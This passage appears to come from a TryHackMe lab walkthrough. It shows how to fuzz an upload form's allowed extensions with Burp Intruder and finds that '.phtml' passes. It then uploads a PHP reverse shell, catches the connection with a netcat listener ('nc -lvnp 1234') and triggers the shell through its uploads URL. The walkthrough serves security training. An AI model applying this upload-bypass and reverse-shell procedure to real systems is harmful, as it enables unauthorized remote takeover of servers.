 Click the "Positions" tab now, find the filename and "Add §" to the extension. It should look like so:
Payload Positions
Configure the positions where payloads will be inserted into the base request. The att
- see help for full details.
Attack type: Sniper
POST /internal/index.php HTTP/1.1
Host: 192.168.1.122:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.122:3333/internal/index.php
Content-Type: multipart/form-data; boundary=--------------------------
Content-Length: 5836
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1827941991003273902798204959
Content-Disposition: form-data; name="file"; filename="shell§.php§"
Content-Type: application/x-php
Run this attack, what extension is allowed?
.phtml
Correct Answer
Now we know what extension we can use for our payload we can progress.
We are going to use a PHP reverse shell as our payload. A reverse shell works by being called on the remote host and forcing this host to make a connection to
you. So you'll listen for incoming connections, upload and have your shell executed which will beacon out to you to control!
Download the following reverse PHP shell here.
To gain remote access to this machine, follow these steps:
1. Edit the php-reverse-shell.php file and edit the ip to be your tun0 ip (you can get this by going to http://10.10.10.10 in the browser of your TryHackMe
connected device).
2. Rename this file to php-reverse-shell.phtml
3. We're now going to listen to incoming connections using netcat. Run the following command: nc -lvnp 1234
4. Upload your shell and navigate to http://<ip>:3333/internal/uploads/php-reverse-shell.phtml - This will execute your payload
5. You should see a connection on your netcat session